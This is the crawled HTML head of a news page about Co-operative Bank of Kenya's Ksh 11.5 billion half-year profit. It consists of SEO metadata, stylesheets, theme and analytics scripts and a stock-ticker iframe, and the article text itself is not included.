

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/
body_size: 28204
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Co-Operative Bank Makes a Semi-Annual Profit of Ksh. 11.5 Billion | The East African Business Times</title>
	<meta name="description" content="The Co-operative Bank of Kenya has recorded an increase in its interests in the half-year profits having posted a 55.4 percent rise to Ksh.11.5 billion from Ksh.7.4 billion." />
	<link rel="canonical" href="https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Co-Operative Bank Makes a Semi-Annual Profit of Ksh. 11.5 Billion | The East African Business Times" />
	<meta property="og:description" content="The Co-operative Bank of Kenya has recorded an increase in its interests in the half-year profits having posted a 55.4 percent rise to Ksh.11.5 billion from Ksh.7.4 billion." />
	<meta property="og:url" content="https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta property="article:author" content="https://www.facebook.com/me/" />
	<meta property="article:published_time" content="2022-08-25T11:31:02+00:00" />
	<meta property="article:modified_time" content="2022-08-25T11:31:19+00:00" />
	<meta property="og:image" content="https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kwabe Ben" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/home" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kwabe Ben" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/#article","isPartOf":{"@id":"https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/"},"author":{"name":"Kwabe Ben","@id":"https://www.eabusinesstimes.com/#/schema/person/b388670cf87611dc08b06d2ef1d3eb6e"},"headline":"Co-Operative Bank Makes a Semi-Annual Profit of Ksh. 11.5 Billion","datePublished":"2022-08-25T11:31:02+00:00","dateModified":"2022-08-25T11:31:19+00:00","mainEntityOfPage":{"@id":"https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/"},"wordCount":290,"commentCount":0,"publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"image":{"@id":"https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg","articleSection":["Business","Finance &amp; Banking"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/#respond"]}]},{"@type":"WebPage","@id":"https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/","url":"https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/","name":"Co-Operative Bank Makes a Semi-Annual Profit of Ksh. 11.5 Billion | The East African Business Times","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg","datePublished":"2022-08-25T11:31:02+00:00","dateModified":"2022-08-25T11:31:19+00:00","description":"The Co-operative Bank of Kenya has recorded an increase in its interests in the half-year profits having posted a 55.4 percent rise to Ksh.11.5 billion from Ksh.7.4 billion.","breadcrumb":{"@id":"https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg","width":800,"height":400,"caption":"Co-opertive Bank records a profit in semi-annual numbers"},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"Co-Operative Bank Makes a Semi-Annual Profit of Ksh. 11.5 Billion"}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eabusinesstimes.com/#/schema/person/b388670cf87611dc08b06d2ef1d3eb6e","name":"Kwabe Ben","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=96&d=mm&r=g","caption":"Kwabe Ben"},"description":"KWABE BEN Is a Photo-journalist, business/features writer and Investigative journalist with a year's experience in Digital broadcast media. Change starts with you and I . Embrace it to attain a Just world. Express and address the truth for its relative. For a feature story/coverage; email: benjykwabe@gmail.com","sameAs":["https://www.facebook.com/me/","https://x.com/https://twitter.com/home"],"url":"https://www.eabusinesstimes.com/author/kwabe/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Co-Operative Bank Makes a Semi-Annual Profit of Ksh. 11.5 Billion Comments Feed" href="https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fco-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fco-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1768290361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
//# sourceURL=penci-dark-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3687355" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.eabusinesstimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3687355");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/posts/14135" /><meta name="generator" content="Site Kit by Google 1.168.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
